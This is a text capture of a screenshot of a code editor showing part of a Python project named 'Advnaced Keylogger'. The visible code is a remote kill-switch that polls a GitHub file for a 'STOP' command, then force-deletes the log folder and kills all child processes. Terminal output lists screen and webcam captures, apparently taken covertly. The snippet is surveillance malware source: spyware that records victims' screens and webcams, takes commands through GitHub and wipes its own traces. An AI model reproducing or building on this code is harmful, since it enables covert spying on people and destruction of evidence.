 File Edit Selection View Go Run Terminal Help
hack
EXPLORER
HACK
Advnaced Keylogger.py
Decryptor.py
requirements.txt
txt
OUTLINE
TIMELINE
Advnaced Keylogger.py github.py txt Decryptor.py
Advnaced Keylogger.py > commandeAdmin
187
188
189 def kill_os():
190 for child in psutil.Process(os.getpid()).children(recursive=True):
191 child.kill()
192 os._exit(0)
193
194 def commandeAdmin(command="STOP", logs_dir=r"C:\Users\Public\Logs"):
195 while True:
196 try:
197 if read_github("command.txt").strip() == command:
198 if os.path.exists(logs_dir):
199 shutil.rmtree(logs_dir, onerror=lambda f,p,e: (os.chmod(p,0o777), f(p)))
200 kill_os()
201 except Exception:
202 time.sleep(20)
203 continue
204 time.sleep(20)
205
206
207
208 # Démarrer au lancment
209 if __name__ == "__main__":
210 try:
211 # Vérifie le STOP dans le main process
212 t_admin = threading.Thread(target=commandeAdmin)
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
❌ Screen/screenshot56.png
✅ Screen/screenshot57.png
❌ Webcam/51.png
✅ Webcam/52.png
❌ Screen/screenshot58.png
✅ Screen/screenshot59.png
❌ Webcam/53.png
✅ Webcam/54.png
✅ Webcam/55.png
✅ Webcam/56.png
✅ Webcam/57.png
powershell
Python
0 0
Ln 203, Col 21 Spaces: 4 UTF-8 LF {} Python 3.13.7